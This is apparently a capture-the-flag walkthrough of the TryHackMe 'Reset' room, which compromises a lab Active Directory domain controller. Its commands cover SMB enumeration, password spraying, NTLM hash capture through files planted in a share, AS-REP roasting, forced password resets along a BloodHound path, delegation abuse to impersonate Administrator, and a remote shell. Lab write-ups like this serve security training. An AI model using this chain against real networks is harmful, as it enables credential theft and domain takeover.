CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Reset]
└─# nmap -A -p- -T4 -Pn -sC -sV 10.10.135.224 --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-29 11:20 EST
Nmap scan report for 10.10.135.224
Host is up (0.055s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-29 16:21:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HayStack.thm.corp
| Not valid before: 2024-01-25T21:01:31
|_Not valid after: 2024-07-26T21:01:31
|_ssl-date: 2024-01-29T16:23:25+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: HAYSTACK
| DNS_Domain_Name: thm.corp
| DNS_Computer_Name: HayStack.thm.corp
| DNS_Tree_Name: thm.corp
| Product_Version: 10.0.17763
|_ System_Time: 2024-01-29T16:22:45+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
54880/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: HAYSTACK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-01-29T16:22:48
|_ start_date: N/A
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredWe can see some standard Windows services, no website is running. We can found some domain, we need to add to /etc/hosts
10.10.135.224 thm.corp HayStack.thm.corpSo let’s start with SMB >>
┌──(root㉿kali)-[/home/kali/THM/Reset]
└─# smbclient -L //10.10.135.224/
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.135.224 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableAnd we can found Data folder, so we can find some files >>
┌──(root㉿kali)-[/home/kali/THM/Reset]
└─# smbclient //10.10.135.224/Data
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 19 04:40:57 2023
.. D 0 Wed Jul 19 04:40:57 2023
onboarding D 0 Mon Jan 29 11:33:54 2024
7863807 blocks of size 4096. 3026764 blocks available
smb: \> cd onboarding\
smb: \onboarding\> ls
. D 0 Mon Jan 29 11:33:54 2024
.. D 0 Mon Jan 29 11:33:54 2024
5eauh3v0.pmy.pdf A 4700896 Mon Jul 17 04:11:53 2023
fmcwun1h.tvx.pdf A 3032659 Mon Jul 17 04:12:09 2023
o3c5bys5.ltr.txt A 521 Mon Aug 21 14:21:59 2023
7863807 blocks of size 4096. 3026733 blocks available
smb: \onboarding\> In one file we can find example of password, so let’s try in crackmapexec >>
Let’s start with enumerate users >>

We can extract users and try password example to crack it >>

crackmapexec smb 10.10.135.224 -u users.txt -p '************'And we have a hit >>
But no connecting is possible :-/
So we can try catch pre-auth user hash >>
So we need prepare payload to SMB > We can use this python script >>
git clone https://github.com/Greenwolf/ntlm_theftAnd prepare payloads >>


Now we start responder >>

An try to upload payloads to SMB /onboarding/ folder >>

After that we can get a AUTOMATE user hash >>

And we can try to crack >>
And we can try to connect >>

IT WORKS! USER Flag is DONE !!
Administrator Path >>>
So user we have, now we would like to go to Administrator. First we can try ldapsearch, if we don’t find any password or something spice >>
ldapsearch -H ldap://10.10.9.33 -x -D "AUTOMATE@thm.corp" -w "P*******1" -b "DC=thm,DC=corp"But no luck, nothing interesting.
So we can try to find users in same Group >>
And yes there are some possibilities >>
Now we can try get users, groups and etc. by Bloodhound >>
pip install bloodhoundAnd create collection by user AUTOMATE >>
bloodhound-python -d thm.corp -u 'AUTOMATE' -p 'P********1' -ns 10.10.135.224 -c AllWe can upload to BloodHound , find our user and try to find any possibilities >>

Nothing interesting yet, but we can try obtaine hash other users in same group >>
impacket-GetNPUsers thm.corp/TABATHA_BRITTAnd success >>

We have hash on user TABATHA_BRITT, let’s crack >>

And cracking was success !!
Pivoting throught AD >>
Now we need to update Bloodhound data to new user >>
bloodhound-python -d thm.corp -u 'TABATHA_BRITT' -p 'm********)' -ns 10.10.135.224 -c AllAfter that we can found in Bloodhound this possible path >>

So our path will be >>
SHAWNA_BRAY@THM.CORP >> CRUZ_HALL@THM.CORP >> DARLA_WINTERS@THM.CORP
--------------------------------------------------------------------
From TABATHA_BRITT to SHAWNA_BRAY >>>>
--------------------------------------
net rpc password "SHAWNA_BRAY" "new*****d1" -U "THM.CORP"/"TABATHA_BRITT"%"m*********)" -S "HayStack.thm.corp"
From SHAWNA_BRAY to CRUZ_HALL >>>>
--------------------------------------
net rpc password "CRUZ_HALL" "new******d2" -U "THM.CORP"/"SHAWNA_BRAY"%"new*****d1" -S "HayStack.thm.corp"
From CRUZ_HALL to DARLA_WINTERS >>>>
--------------------------------------
net rpc password "DARLA_WINTERS" "new******rd3" -U "THM.CORP"/"CRUZ_HALL"%"new******2" -S "HayStack.thm.corp"NOTE: Password are yours choice, we force change password for users !
And check if is everthing ok >>

And yes it is ok, so let’s actualization Bloodhound for new user and check our possibilities , and we can found this >>

So let’s try to get Administrator TGT >>
impacket-getST -k -impersonate Administrator -spn cifs/HayStack.thm.corp THM.CORP/DARLA_WINTERSBut crashed >>

We need sync time with DC >>
ntpdate -s thm.corpAnd after that success >>


So let’s try to get Administrator shell >>
Export cached key >>
export KRB5CCNAME=Administrator.ccacheAnd get the prompt >>
impacket-wmiexec -k -no-pass Administrator@Haystack.thm.corpAnd DONE >>>